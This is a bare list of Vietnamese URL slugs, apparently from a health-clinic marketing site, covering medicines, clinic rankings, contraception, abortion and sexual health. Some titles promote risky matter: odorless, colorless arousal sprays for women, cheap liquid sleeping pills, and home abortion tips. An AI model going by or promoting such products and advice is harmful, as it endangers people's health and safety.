    "dau-bung-duoi-thuc-xuong-hau-mon-la-benh-gi-cach-chua-tri",
    "thuoc-dat-gynecon-co-tot-khong-cong-dung-gia-tien",
    "thuoc-flunarizin-cong-dung-mua-o-dau-gia-bao-nhieu-tien",
    "thuoc-normagut-la-thuoc-gi-cong-dung-lieu-dung",
    "ho-nuoc-boi-cho-tre-8-thong-tin-can-biet",
    "tieu-phau-mat-ca-chan-o-dau-uy-tin",
    "tong-dai-dat-lich-kham-benh-vien-nhiet-doi",
    "trung-tam-y-te-du-phong-quan-9-thong-tin-tong-quan",
    "tong-dai-dat-lich-kham-benh-vien-tu-du",
    "thuoc-vincomid-tac-dung-chi-dinh-luu-y-tac-dung-phu-gia",
    "thuoc-mouthpaste-la-thuoc-gi-cong-dung-cach-dung",
    "zlove-co-tot-khong-gia-tien-co-ban-o-tiem-thuoc-tay-khong",
    "top-3-thuoc-xit-kich-thich-phu-nu-khong-mui-khong-mau",
    "tong-dai-dang-ky-kham-benh-benh-vien-cho-ray",
    "tong-dai-dat-lich-kham-benh-1081",
    "thuoc-goldtomax-forte-cong-dung-gia-thanh-va-tac-dung-phu",
    "thuoc-fucidin-h-cong-dung-gia-thanh-va-tac-dung-phu",
    "thuoc-aciclovir-cream-bp-tac-dung-gia-bao-nhieu-cach-dung",
    "phat-ban-hiv-co-ngua-khong-dau-hieu-nhan-biet",
    "xet-nghiem-combo-sau-21-ngay-co-chinh-xac-khong",
    "bi-ham-da-o-nguoi-lon-cung-cach-chua-tai-nha",
    "but-thu-thai-cach-su-dung-but-thu-thai-dung-cach",
    "mo-ruot-thua-uong-nuoc-yen-nuoc-dua-duoc-khong",
    "an-trung-vit-lon-co-tang-ham-muon-khong",
    "co-nen-cat-tia-long-vung-kin-nam-nu-hay-khong",
    "thuoc-poema-cong-dung-gia-tien-cach-dung",
    "202-to-hien-thanh-phuong-15-quan-10-phong-kham-da-khoa",
    "quy-dau-bi-tham-den-co-sao-khong-cach-khac-phuc-tai-nha",
    "thuoc-nho-mui-otilin-cong-dung-lieu-dung-tac-dung-phu",
    "202-to-hien-thanh-da-khoa-thang-tam-co-tot-khong",
    "thuoc-pomatat-cong-dung-gia-thanh-va-tac-dung-phu",
    "uong-thuoc-giam-can-bi-met-phai-lam-sao",
    "uong-thuoc-giam-can-co-gay-vo-sinh-co-tac-hai-gi-khong",
    "an-trung-giam-can-co-duoc-khong",
    "tinh-trung-vi-dang-la-vi-sao-cach-khac-phuc",
    "cach-tri-nuoc-an-chan-nang-tai-nha",
    "tai-sao-uong-thuoc-giam-can-ma-khong-giam",
    "thuoc-colposeptine-tac-dung-lieu-dung-gia-tien",
    "rocket-1h-cho-nu-uong-co-tac-hai-gi-khong",
    "tre-kinh-3-ngay-co-thai-khong-co-bi-gi-khong",
    "vien-dat-phu-khoa-gynoflor-cong-hieu-gia-tien-va-cach-dung",
    "bang-gia-xet-nghiem-benh-vien-nhiet-doi",
    "top-5-thuoc-tri-nuoc-an-chan-hieu-qua-nhat",
    "nizoral-tri-nuoc-an-chan-co-hieu-qua-khong",
    "thuoc-imidu-60-thuoc-biet-duoc-cong-dung-cach-dung",
    "dung-luoi-co-bi-rach-mang-trinh-khong",
    "dau-hieu-nhan-biet-mang-trinh-con-hay-rach",
    "quan-he-bang-tay-co-lam-cham-kinh-khong",
    "quan-he-bang-tay-bi-dau-bung-duoi-co-nguy-hiem-khong",
    "quan-he-bang-tay-khi-mang-thai-co-anh-huong-gi-khong",
    "dia-chi-phong-kham-nam-khoa-o-quan-6-uy-tin",
    "quan-he-bang-ngon-tay-co-mat-trinh-khong",
    "chay-mau-vi-kich-thich-quan-he-bang-tay-co-sao-khong",
    "cau-nho-noi-mun-trang-co-the-bi-8-benh-sao",
    "8-phong-kham-nam-khoa-o-quan-8-tot-nhat",
    "top-10-dia-chi-cat-bao-quy-dau-o-tphcm-uy-tin-tot-nhat",
    "an-gi-de-tang-chat-nhay-co-tu-cung-cho-chi-em-phu-nu",
    "8-phong-kham-nam-khoa-o-binh-chanh-tot-nhat",
    "8-nguyen-nhan-cau-nho-khong-vao-duoc-co-be",
    "cau-be-cua-chong-qua-nho-va-ngan-phai-lam-sao",
    "noi-thit-du-o-vung-kin-bi-gi-nguy-hiem-khong-cach-tri",
    "cam-giac-dau-hieu-bi-mat-trinh-nhu-the-nao",
    "top-8-san-pham-tri-tham-mun-tot-nhat-hien-nay",
    "cai-ay-dai-bao-nhieu-la-du-chuan-o-phu-nu-viet-nam",
    "top-9-phong-kham-nam-khoa-quan-9-uy-tin-nhat",
    "thuoc-tang-ham-muon-cho-vo-chong-cua-nhat-canh-bao",
    "hinh-anh-huyet-trang-binh-thuong-va-huyet-trang-benh-ly",
    "hinh-anh-doi-moi-o-mat-tay-da-co-o-nam-va-nu",
    "10-loai-thuoc-tang-ham-muon-cho-vo-an-toan-nhat",
    "phong-kham-da-khoa-khu-cong-nghiep-tan-binh-tot-khong",
    "hinh-anh-nam-candida-gay-viem-nhiem-o-nam-va-nu-gioi",
    "10-phong-kham-nam-khoa-o-quan-10-tot-nhat",
    "10-cach-khac-phuc-tinh-trang-kho-han-o-vung-kin",
    "phong-kham-nam-khoa-o-quan-11-tot-nhat",
    "dia-chi-phong-kham-nam-khoa-o-hoc-mon-uy-tin",
    "8-cach-lam-co-be-ra-nhieu-nuoc-webtretho-chia-se",
    "an-gi-de-tranh-thai-sau-khi-quan-he-tot-nhat",
    "loai-khoai-lang-nao-giam-can-tot-nhat-va-nhanh-nhat",
    "quan-he-sau-ngay-rung-trung-co-thai-khong",
    "cau-be-cua-chong-qua-to-nhung-ngan-phai-lam-sao",
    "kichmen-1h-mua-o-dau-tphcm-va-o-nha-thuoc-nao",
    "phong-kham-nam-khoa-o-quan-binh-tan-tot-nhat",
    "phong-kham-nam-khoa-o-quan-tan-phu-uy-tin",
    "nha-thuoc-ban-kichmen-1h-uy-tin-chinh-hang",
    "uong-thuoc-giam-can-bi-buon-non-chong-mat-met-phai-lam-sao",
    "10-phong-kham-phu-khoa-go-vap-uy-tin-nhat",
    "8-phong-kham-nam-khoa-o-quan-12-tot-nhat",
    "10-phong-kham-phu-khoa-tan-binh-uy-tin-nhat",
    "6-phong-kham-phu-khoa-o-quan-tan-phu-uy-tin-nhat",
    "rocket-1h-ban-le-gia-bao-nhieu-1-vien",
    "top-4-phong-kham-phu-khoa-quan-1-tot-nhat",
    "top-6-phong-kham-phu-khoa-quan-2-tot-nhat",
    "top-3-phong-kham-phu-khoa-quan-3-uy-tin-nhat",
    "top-4-phong-kham-phu-khoa-quan-4-uy-tin-nhat",
    "benh-phong-lanh-noi-me-day-la-gi-nguy-hiem-khong",
    "top-5-phong-kham-phu-khoa-quan-5-uy-tin-nhat",
    "mua-thuoc-ngu-dang-nuoc-tai-tphcm-gia-re",
    "top-6-phong-kham-phu-khoa-quan-6-uy-tin-nhat",
    "thuoc-pha-thai-khan-cap-gia-bao-nhieu-tien-va-mua-o-dau",
    "mua-thuoc-ngu-tai-ha-noi-o-dau-uy-tin",
    "cach-tu-lot-bao-quy-dau-tai-nha-khong-dau-va-an-toan",
    "thuoc-ngu-4-khia-tac-dung-lieu-dung-gia-tien",
    "tinh-trung-it-phai-lam-sao-de-khac-phuc",
    "duong-vat-bi-xuoc-khi-quan-he-bang-mieng-phai-lam-sao",
    "tinh-trung-it-trieu-chung-nguyen-nhan-thuoc-tri",
    "u-nhu-luoi-ga-la-benh-gi-co-nguy-hiem-khong-cach-chua",
    "nao-va-co-bi-tai-phat-khong-co-bien-chung-gi-khong",
    "top-7-phong-kham-phu-khoa-quan-7-tot-nhat",
    "4-meo-chua-hoc-xuong-ga-hieu-qua-nhat",
    "hoc-xuong-ca-co-gay-tu-vong-khong",
    "top-8-phong-kham-phu-khoa-quan-8-tot-nhat",
    "chi-phi-chua-viem-nieu-dao-het-bao-nhieu-tien-nam-2025",
    "top-9-phong-kham-phu-khoa-quan-9-tot-nhat",
    "cach-tranh-thai-sau-khi-quan-he-1-tuan-hieu-qua",
    "cach-tranh-thai-sau-khi-quan-he-24h-hieu-qua-nhat",
    "co-thai-bung-cung-hay-mem-va-dau-hieu-nhan-biet",
    "mang-thai-tuan-dau-bung-co-to-khong-khi-nao-bung-to",
    "top-10-phong-kham-phu-khoa-quan-10-tot-nhat",
    "top-11-phong-kham-phu-khoa-quan-11-tot-nhat",
    "top-12-phong-kham-phu-khoa-quan-12-tot-nhat",
    "8-phong-kham-nam-khoa-quan-phu-nhuan-tot-nhat",
    "6-phong-kham-phu-khoa-quan-phu-nhuan-uy-tin-nhat",
    "rocket-1h-nu-uong-co-duoc-khong-co-hai-khong",
    "do-tuoi-su-dung-rocket-1h-thich-hop",
    "quan-he-lan-dau-dau-rat-nhung-khong-ra-mau-la-sao",
    "5-phong-kham-phu-khoa-o-quan-binh-tan-tot-nhat",
    "8-phong-kham-phu-khoa-o-binh-chanh-tot-nhat",
    "1-hop-rocket-1h-co-bao-nhieu-vien-co-ban-le-khong",
    "phong-kham-nam-khoa-o-hoc-mon-tot-nhat",
    "top-6-phong-kham-nam-khoa-o-huyen-cu-chi-tot-nhat",
    "top-6-phong-kham-phu-khoa-o-huyen-cu-chi-uy-tin-nhat",
    "top-8-phong-kham-nam-khoa-o-huyen-can-gio-tot-nhat",
    "top-7-phong-kham-phu-khoa-o-huyen-can-gio-uy-tin-nhat",
    "top-8-phong-kham-nam-khoa-quan-binh-thanh-tot-nhat",
    "top-7-phong-kham-phu-khoa-quan-binh-thanh-uy-tin-nhat",
    "quan-he-den-lan-thu-may-thi-het-dau",
    "dau-rat-tang-sinh-mon-khi-quan-he-co-sao-khong",
    "tai-sao-khi-quan-he-con-gai-lai-met-cach-khac-phuc",
    "va-mang-trinh-giu-duoc-bao-lau",
    "quan-he-bi-thon-la-do-dau-cach-khac-phuc",
    "hinh-anh-xuong-mu-o-nam-va-nu",
    "cach-va-mang-trinh-tai-nha",
    "12-cach-chua-viem-am-dao-tai-nha-hieu-qua-nhat",
    "6-tu-the-nam-khi-bi-thai-bi-boc-tach",
    "co-thai-2-thang-quan-he-duoc-khong",
    "nhin-que-thu-thai-biet-trai-hay-gai-nhu-the-nao",
    "cach-quan-he-de-sinh-con-trai-chinh-xac-webtretho",
    "bdsm-la-gi-bdsm-la-tot-hay-xau-co-anh-huong-gi-khong",
    "hinh-anh-cat-moi-be",
    "moi-be-nhu-the-nao-la-binh-thuong-o-phu-nu-viet",
    "top-10-thuoc-tang-cuong-sinh-ly-nam-cua-my",
    "vien-sui-rockman-co-ban-o-hieu-thuoc-khong",
    "thuoc-drotaverin-cong-dung-gia-thanh-va-tac-dung-phu",
    "thuoc-trimeseptol-cong-dung-gia-thanh-va-tac-dung-phu",
    "mua-giam-tao-o-dau-tai-tphcm-va-ha-noi-chinh-hang",
    "thuoc-seduxen-co-gay-nghien-khong-uong-nhieu-co-chet",
    "hut-thai-co-tiem-thuoc-te-khong-va-gia-bao-nhieu-tien",
    "xet-nghiem-hiv-co-can-nhin-an-khong",
    "noi-mun-nuoc-o-vung-kin-la-benh-gi-cach-dieu-tri-tai-nha",
    "khong-cat-bao-quy-dau-co-sao-khong-co-sinh-con-duoc-khong",
    "top-12-vien-sui-tang-cuong-sinh-ly-nam-hieu-qua-nhat",
    "mua-thuoc-ngu-seduxen-tphcm-o-nha-thuoc-nao",
    "khoi-echo-hon-hop-sau-pha-thai-co-nguy-hiem-khong",
    "toi-thang-an-cay-nong-co-duoc-khong",
    "top-4-phong-kham-nam-khoa-o-bac-giang-uy-tin",
    "top-5-phong-kham-nam-khoa-o-bac-kan-tot-nhat",
    "top-7-phong-kham-nam-khoa-o-bac-lieu-tot-nhat",
    "top-6-phong-kham-nam-khoa-o-bac-ninh-uy-tin",
    "phong-kham-nam-khoa-o-ca-mau-tot-nhat",
    "phong-kham-nam-khoa-o-binh-thuan-uy-tin-nhat",
    "phong-kham-nam-khoa-o-cao-bang-uy-tin-hieu-qua",
    "phong-kham-da-khoa-548-nguyen-chi-thanh-co-tot-khong",
    "top-3-phong-kham-nam-khoa-o-dak-nong-tot-nhat",
    "phong-kham-nam-khoa-o-dak-lak-an-toan-hieu-qua",
    "thu-dam-ra-mau-la-gi-nguyen-nhan-va-cach-chua-tri",
    "top-4-phong-kham-nam-khoa-o-dien-bien-uy-tin-hieu-qua",
    "xoc-lo-la-gi-co-hai-khong-va-cach-thu-dam-an-toan-khoai-cam",
    "top-5-phong-kham-nam-khoa-o-dong-nai-an-toan-hieu-qua",
    "cay-gi-mui-co-mau-thi-co-sao-khong",
    "khac-va-xi-mui-ra-mau-co-nguy-hiem-khong",
    "top-6-phong-kham-nam-khoa-o-dong-thap-tot-nhat",
    "top-8-phong-kham-nam-khoa-o-ha-giang-uy-tin-hieu-qua",
    "top-7-phong-kham-nam-khoa-o-gia-lai-uy-tin-nhat",
    "mun-thit-thua-o-mong-la-bi-gi-cach-chua-tri",
    "cat-mun-thit-o-dau-uy-tin-nhat",
    "cat-thit-thua-bao-nhieu-tien-nam-2025",
    "top-10-phong-kham-nam-khoa-o-ha-tinh-an-toan-uy-tin",
    "hinh-anh-mun-thit-va-cach-dieu-tri-tai-nha",
    "top-8-phong-kham-nam-khoa-o-ha-nam-an-toan-hieu-qua",
    "co-nen-deo-tam-vao-lo-tai-hay-khong",
    "uong-thuoc-giam-can-co-hai-than-khong",
    "top-4-phong-kham-nam-khoa-o-hau-giang-uy-tin-hieu-qua",
    "top-3-phong-kham-nam-khoa-o-hai-duong-tot-nhat",
    "8-cach-giam-mo-bung-cho-nam-trong-1-tuan",
    "lo-xo-khuyen-bi-loi-thit-phai-lam-sao",
    "top-5-phong-kham-nam-khoa-o-hoa-binh-an-toan-hieu-qua",
    "top-6-phong-kham-nam-khoa-o-hung-yen-uy-tin-hieu-qua",
    "danh-sach-thuoc-giam-can-doc-hai-can-tranh",
    "lo-xo-khuyen-bi-tham-hoac-chay-mu-nguy-hiem-khong",
    "top-8-phong-kham-nam-khoa-o-kien-giang-an-toan-uy-tin",
    "quay-tay-xong-bi-dau-bung-co-sao-khong",
    "tinh-hoan-lac-cho-la-gi-co-nguy-hiem-khong",
    "tinh-hoan-lac-cho-co-con-duoc-khong-va-cach-chua-tri",
    "cach-chua-xuat-tinh-som-bang-gung-tuoi",
    "top-7-phong-kham-nam-khoa-o-khanh-hoa-an-toan-uy-tin",
    "tong-dai-tu-van-suc-khoe-1080-24-24",
    "cach-giam-3-can-trong-1-tuan-an-toan",
    "cach-giam-2kg-trong-1-thang-an-toan-hieu-qua",
    "top-9-phong-kham-nam-khoa-o-kon-tum-an-toan-hieu-qua",
    "top-1-phong-kham-nam-khoa-o-lam-dong-tot-nhat",
    "top-10-phong-kham-nam-khoa-o-lai-chau-uy-tin-nhat",
    "kich-thuoc-tien-liet-tuyen-binh-thuong-la-bao-nhieu",
    "top-2-phong-kham-nam-khoa-o-lang-son-uy-tin-hieu-qua",
    "nong-co-hong-kho-tho-la-bi-gi-cach-tri-tai-nha",
    "tai-sao-lai-nong-rat-co-hong-lau-ngay",
    "ngua-hau-mon-co-phai-bi-giun-khong",
    "ke-hoach-cach-giam-can-cho-nguoi-luoi-tai-nha",
    "top-3-phong-kham-nam-khoa-o-lao-cai-uy-tin-nhat",
    "top-4-phong-kham-nam-khoa-o-long-an-uy-tin-hieu-qua",
    "top-5-phong-kham-nam-khoa-o-nam-dinh-uy-tin-nhat",
    "top-6-phong-kham-nam-khoa-o-nghe-an-uy-tin-hieu-qua",
    "sau-sinh-bao-lau-thi-duoc-dung-nuoc-lanh-va-goi-dau",
    "sau-khi-pha-thai-co-duoc-tam-khong",
    "top-7-phong-kham-nam-khoa-o-ninh-binh-uy-tin-nhat",
    "top-8-phong-kham-nam-khoa-o-ninh-thuan-uy-tin-nhat",
    "ngua-am-vat-nguyen-nhan-va-cach-khac-phuc",
    "ngua-am-ho-la-bi-gi-nguyen-nhan-va-cach-tri",
    "dau-luoi-noi-hot-do-la-bi-gi-cach-chua-tai-nha",
    "long-mu-nu-bi-bac-4-nguyen-nhan-va-thuoc-ho-tro-tri",
    "xet-nghiem-tpha-la-gi-xet-nghiem-o-dau-va-chi-phi-bao-nhieu",
    "top-4-phong-kham-nam-khoa-o-quang-ngai-an-toan-hieu-qua",
    "thu-dam-o-nu-gioi-5-loi-ich-va-5-tac-hai",
    "top-9-phong-kham-nam-khoa-o-phu-tho-an-toan-hieu-qua",
    "top-10-phong-kham-nam-khoa-o-quang-binh-tot-nhat",
    "top-3-phong-kham-nam-khoa-o-quang-nam-uy-tin-nhat",
    "herpes-la-benh-gi-nguyen-nhan-va-cach-dieu-tri",
    "viem-co-tu-cung-co-quan-he-duoc-khong",
    "khi-hu-mau-vang-la-benh-gi-nguyen-nhan-va-thuoc-chua-tri",
    "cao-ich-mau-hay-phu-huyet-khang-tot-hon",
    "sau-khi-dot-mun-thit-nen-boi-thuoc-gi",
    "top-5-phong-kham-nam-khoa-o-quang-ninh-tot-nhat",
    "goi-kham-suc-khoe-tong-quat-tai-tphcm",
    "top-6-phong-kham-nam-khoa-o-quang-tri-an-toan-uy-tin",
    "top-7-phong-kham-nam-khoa-o-soc-trang-tot-nhat",
    "tre-kinh-25-ngay-thu-que-1-vach-co-mang-thai-khong",
    "chi-phi-kham-tong-quat-bao-nhieu-tien-tphcm",
    "top-5-phong-kham-nam-khoa-o-vinh-long-tot-nhat",
    "top-2-phong-kham-nam-khoa-o-tien-giang-tot-nhat",
    "top-4-phong-kham-nam-khoa-o-tuyen-quang-uy-tin-nhat",
    "top-3-phong-kham-nam-khoa-o-tra-vinh-uy-tin-hieu-qua",
    "co-bau-3-thang-dau-an-mit-duoc-khong",
    "tre-kinh-2-ngay-thu-que-duoc-chua",
    "den-thang-uong-ruou-co-sao-khong",
    "top-8-phong-kham-nam-khoa-o-phu-yen-tot-nhat",
    "top-7-phong-kham-nam-khoa-o-yen-bai-tot-nhat",
    "top-6-phong-kham-nam-khoa-o-vinh-phuc-uy-tin-nhat",
    "thao-vong-tranh-thai-bao-lau-thi-co-kinh-co-bi-cham-kinh-khong",
    "truoc-khi-thao-vong-co-duoc-quan-he-khong",
    "tinh-trung-lanh-co-con-duoc-hay-khong",
    "4-dau-hieu-nen-thao-vong-tranh-thai-som",
    "cat-polyp-co-tu-cung-kieng-quan-he-bao-lau",
    "viem-tuyen-bartholin-co-tu-khoi-duoc-khong",
    "sau-dat-vong-bi-rong-kinh-bao-lau-moi-het",
    "cham-kinh-moc-nhieu-mun-nguyen-nhan-va-cach-tri",
    "10-bai-tap-keo-dai-thoi-gian-quan-he",
    "rong-kinh-keo-dai-bao-lau-thi-nguy-hiem",
    "chi-phi-dat-vong-tranh-thai-o-benh-vien-tu-du-nam-2025",
    "phosphalugel-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "vanh-tai-bi-ngua-chay-nuoc-vang-la-bi-gi-cach-tri",
    "cach-lam-mang-trinh-lanh-lai-tai-nha",
    "uong-thuoc-tay-nhieu-co-bi-tre-kinh-khong",
    "hong-noi-mun-nuoc-co-nguy-hiem-khong",
    "thao-vong-xong-bi-mat-kinh-co-sao-khong",
    "kiem-tra-mang-trinh-o-dau-an-toan-uy-tin",
    "quan-he-khi-bi-rong-kinh-co-thai-khong",
    "dia-chi-cat-bao-quy-dau-o-vung-tau-uy-tin-nhat",
    "duoi-luoi-co-thit-thua-tri-nhu-the-nao",
    "pha-thai-25-tuan-tuoi-co-duoc-khong-nguy-hiem-khong",
    "top-4-phong-kham-nam-khoa-o-ha-noi-an-toan-hieu-qua",
    "top-10-phong-kham-nam-khoa-o-hai-phong-tot-nhat",
    "top-9-phong-kham-nam-khoa-o-da-nang-tot-nhat",
    "tinh-ngay-du-sinh-online-chinh-xac-nhat",
    "cach-tinh-ngay-du-sinh-theo-sieu-am-chinh-xac",
    "cach-tinh-tuoi-thai-theo-ngay-quan-he-chinh-xac",
    "lay-ngay-du-sinh-nao-la-chinh-xac-nhat",
    "phong-kham-bac-si-tran-ngoc-anh-co-tot-khong",
    "muc-ke-o-tay-nguyen-nhan-hinh-anh-cach-chua-tri",
    "phong-kham-phu-khoa-binh-thuan-tot-nhat",
    "top-7-phong-kham-phu-khoa-bac-lieu-tot-nhat",
    "top-5-phong-kham-phu-khoa-bac-giang-uy-tin",
    "top-5-phong-kham-phu-khoa-bac-kan-tot-nhat",
    "top-6-phong-kham-phu-khoa-bac-ninh-uy-tin",
    "15-cach-giam-can-cho-nguoi-luoi-hieu-qua",
    "bao-cao-su-don-den-10cm-co-gay-dau-rat-khong",
    "co-nen-cao-long-vung-kin-hay-khong",
    "u-nang-mao-tinh-co-nen-mo-hay-khong",
    "benh-lau-co-nguy-hiem-khong-cach-phong-tranh",
    "ra-mau-truoc-ky-kinh-nguyet-10-ngay-co-sao-khong",
    "thu-que-1-vach-nhung-van-chua-co-kinh-la-sao",
    "vua-sach-kinh-quan-he-co-thai-khong-bac-si",
    "4-cach-chua-tinh-hoan-bi-xe-tai-nha-hieu-qua",
    "di-dai-tien-ra-mau-nguyen-nhan-tac-hai-thuoc-chua-cach-phong",
    "nam-candida-co-tu-khoi-khong",
    "thai-chua-vao-tu-cung-co-pha-duoc-khong",
    "dau-bung-ben-trai-ngang-ron-la-trieu-chung-cua-benh-gi-cach-tri",
    "cach-chua-hoc-xuong-ga-an-toan-nhat",
    "co-nen-dung-bao-cao-su-don-den-khong",
    "tim-thai-yeu-nen-an-gi-la-tot-nhat",
    "mua-thuoc-kich-duc-viagra-tai-hai-phong-o-dau-uy-tin",
    "phong-kham-phu-khoa-ca-mau-uy-tin-nhat",
    "thuoc-cuong-duong-ban-o-dau-tai-tphcm",
    "phong-kham-phu-khoa-cao-bang-uy-tin-hieu-qua",
    "phong-kham-phu-khoa-dak-lak-an-toan-hieu-qua",
    "top-5-phong-kham-phu-khoa-hoa-binh-an-toan-hieu-qua",
    "top-8-phong-kham-phu-khoa-kien-giang-an-toan-uy-tin",
    "top-9-phong-kham-phu-khoa-kon-tum-an-toan-hieu-qua",
    "top-7-phong-kham-phu-khoa-khanh-hoa-an-toan-uy-tin",
    "top-6-phong-kham-phu-khoa-hung-yen-uy-tin-hieu-qua",
    "tren-26-tuoi-co-tiem-phong-hpv-duoc-khong",
    "sa-tinh-hoan-la-gi-trieu-chung-va-cach-dieu-tri",
    "10-dau-hieu-trieu-chung-sap-co-kinh-nguyet-o-phu-nu",
    "vua-het-kinh-2-ngay-quan-he-co-bau-khong",
    "quan-he-bang-mieng-co-thai-khong-co-hai-gi-khong",
    "hinh-anh-hat-fordyce-o-moi-be-va-cach-tri",
    "10-meo-vat-pha-thai-an-toan-tai-nha",
    "dia-chi-sieu-am-biet-trai-hay-gai-o-dau-tphcm",
    "noi-cuc-thit-o-gan-hau-mon-la-bi-gi-cach-chua",
    "4-kinh-nghiem-uong-thuoc-pha-thai-misoprostol-an-toan",
    "18-cach-chua-tri-nhiet-mieng-lo-mieng-tai-nha-tot-nhat",
    "6-cach-tri-hoi-nach-sau-sinh-tai-nha-hieu-qua",
    "amidan-noi-cuc-thit-la-do-dau-nguy-hiem-khong",
    "chi-phi-cat-moi-be-vung-kin-gia-bao-nhieu-tien",
    "kinh-nghiem-triet-long-vung-kin-an-toan",
    "quan-he-bang-tay-bi-chay-mau-co-sao-khong",
    "mau-bao-rung-trung-co-mau-gi",
    "thu-thai-1-vach-nhung-co-mau-bao-la-sao",
    "uong-thuoc-ngua-thai-khan-cap-co-kinh-som-co-sao-khong",
    "cach-chua-viem-thanh-quan-cho-be-tai-nha",
    "uong-thuoc-tranh-thai-bi-tre-kinh-2-thang-co-sao-khong",
    "kham-kiem-tra-suc-khoe-sinh-san-o-dau-tai-tphcm",
    "thuoc-7-mau-gia-bao-nhieu-mua-o-dau",
    "mang-trinh-co-the-nhin-thay-bang-mat-thuong-khong",
    "phia-tren-vom-hong-noi-cuc-la-bi-gi-cach-dieu-tri",
    "cham-kinh-15-ngay-thai-duoc-may-tuan-tuoi",
    "tre-kinh-15-ngay-thu-que-2-vach-la-co-thai-chua",
    "nuoc-tieu-co-bot-nhu-xa-phong-la-bi-gi-co-nguy-hiem-khong",
    "cam-xuyen-huong-la-gi-co-tot-khong-co-dung-cho-ba-bau",
    "nhung-vi-tri-yeu-khien-chang-ngay-ngat",
    "sam-linh-bach-truat-tan-la-thuoc-gi-gia-bao-nhieu-tien",
    "khoi-u-lanh-tinh-o-vom-hong-co-tu-khoi-khong",
    "bi-dut-day-ham-quy-dau-chay-mau-phai-lam-sao",
    "quy-dau-bi-dau-khi-cham-vao-la-bi-gi-cach-tri",
    "quan-lot-nu-dinh-mau-la-bi-gi-co-nguy-hiem-khong",
    "top-4-phong-kham-phu-khoa-lam-dong-uy-tin-nhat",
    "top-6-phong-kham-phu-khoa-lang-son-uy-tin-hieu-qua",
    "top-10-phong-kham-phu-khoa-lai-chau-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-nam-dinh-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-long-an-uy-tin-hieu-qua",
    "top-7-phong-kham-phu-khoa-lao-cai-uy-tin-nhat",
    "8-cach-ren-luyen-de-quan-he-lau-ra-cho-nam-gioi",
    "cach-kiem-che-cam-xuc-cau-nho-khi-quan-he",
    "bam-huyet-chua-xuat-tinh-som-co-duoc-khong",
    "bui-tri-loi-ra-phai-lam-sao-de-tri",
    "toi-thang-co-nen-tam-nuoc-lanh-khong",
    "tre-kinh-uong-nuoc-dua-co-tot-khong",
    "tuot-bao-quy-dau-bi-sung-phong-va-cach-chua-tri",
    "noi-thit-thua-o-hau-mon-la-bi-gi-cach-chua-tri",
    "uong-vitamin-e-bi-cham-kinh-dung-khong",
    "tac-dung-cua-trung-vit-lon-voi-dan-ong",
    "phong-kham-bac-si-quach-trong-duc-o-dau-co-tot-khong",
    "hickey-la-gi-co-dau-khong-hickey-nguy-hiem-khong",
    "thai-17-tuan-co-pha-duoc-khong-pha-o-dau-an-toan",
    "phan-biet-say-thai-va-hien-tuong-den-ky-kinh-nguyet",
    "cach-thut-rua-muoi-kiem-de-tri-nam-am-dao-co-con-trai",
    "vien-uong-tao-moi-truong-kiem-cua-nhat-co-hieu-qua-khong",
    "cach-thut-rua-muoi-kiem-nabifar-de-sinh-con-trai",
    "cach-ve-sinh-vung-kin-truoc-va-sau-quan-he-dung-cach",
    "co-nen-thut-rua-vung-kin-khong",
    "huong-dan-cach-ve-sinh-vung-kin-dung-cach",
    "ra-dich-mau-nau-sau-ky-kinh-nguyen-nhan-va-cach-tri",
    "dat-thuoc-co-bi-cham-kinh-khong",
    "ve-sinh-vung-kin-bang-kem-danh-rang-co-duoc-khong",
    "9-bai-tap-thu-nho-vung-kin-tai-nha-hieu-qua",
    "dau-hieu-say-thai-tu-2-tuan-den-5-tuan-dau-chi-tiet-nhat",
    "ra-mau-bao-thai-thu-que-duoc-chua",
    "tre-so-sinh-bi-lang-sua-cach-xu-ly-cho-me",
    "vet-rach-tang-sinh-mon-bi-sung-co-binh-thuong-khong",
    "phu-nu-tren-60-tuoi-con-ham-muon-khong",
    "quan-he-xong-tinh-trung-trao-ra-ngoai-co-thai-duoc-khong",
    "cach-tao-moi-truong-kiem-bang-la-tia-to",
    "that-hu-ve-vien-dat-tao-moi-truong-kiem",
    "10-thuoc-giam-can-cho-nam-gio-tot-nhat",
    "thuoc-bisalaxyl-5mg-thanh-phan-cong-dung-cach-dung",
    "thuoc-haloperidol-thanh-phan-cong-dung-cach-dung",
    "thuoc-tranh-thai-24h-gia-bao-nhieu-tien-mua-o-dau",
    "thuoc-tranh-thai-72h-cach-su-dung-mua-o-dau-gia-tien",
    "thuoc-tranh-thai-120h-cach-su-dung-mua-o-dau-gia-tien",
    "uong-thuoc-tranh-thai-truoc-khi-quan-he-bao-lau",
    "6-kinh-nghiem-uong-nuoc-dau-den-giam-can",
    "chia-se-kinh-nghiem-giam-can-bang-gung",
    "cuong-duong-nhieu-lan-trong-ngay-co-bi-gi-khong",
    "an-gi-de-cau-nho-cung-quan-he-lau-ra",
    "dung-luc-lam-tran-thi-cau-nho-iu-xiu-va-cach-khac-phuc",
    "8-nguyen-nhan-cau-nho-khong-cuong-can-chu-y",
    "thuoc-mibecerex-cong-dung-cach-dung-va-chong-chi-dinh",
    "top-8-san-pham-lam-hong-vung-kin-tot-nhat-hien-nay",
    "review-kinh-nghiem-lam-hong-vung-kin-hieu-qua",
    "6-cach-lam-hong-vung-kin-tu-nhien-nhanh-nhat",
    "cham-kinh-4-thang-khong-co-thai-la-bi-gi",
    "thuoc-lansoprazol-cong-dung-cach-dung-va-chong-chi-dinh",
    "thuoc-ngua-thai-mua-o-dau-va-gia-bao-nhieu-tien",
    "thuoc-bo-than-trang-duong-gia-bao-nhieu-tien",
    "thuoc-ngua-thai-co-ban-o-tiem-thuoc-tay-khong",
    "top-4-thuoc-ngu-manh-gia-re-nhat",
    "rocket-1h-co-ban-le-khong",
    "sot-thai-la-gi-dau-hieu-nhan-biet-sot-thai-sau-pha-thai",
    "thuoc-meladinine-la-gi-tac-dung-cach-dung-va-luu-y",
    "cay-cho-de-rang-cua-tac-dung-hinh-anh-va-luu-y",
    "cham-kinh-15-ngay-di-sieu-am-duoc-chua",
    "thuoc-esperal-500mg-tac-dung-cach-dung-va-luu-y",
    "top-10-phong-kham-phu-khoa-phu-tho-an-toan-hieu-qua",
    "top-5-phong-kham-phu-khoa-quang-nam-uy-tin-nhat",
    "top-11-phong-kham-phu-khoa-quang-binh-tot-nhat",
    "top-6-phong-kham-phu-khoa-quang-tri-an-toan-uy-tin",
    "top-5-phong-kham-phu-khoa-quang-ninh-tot-nhat",
    "top-9-phong-kham-phu-khoa-son-la-uy-tin-nhat",
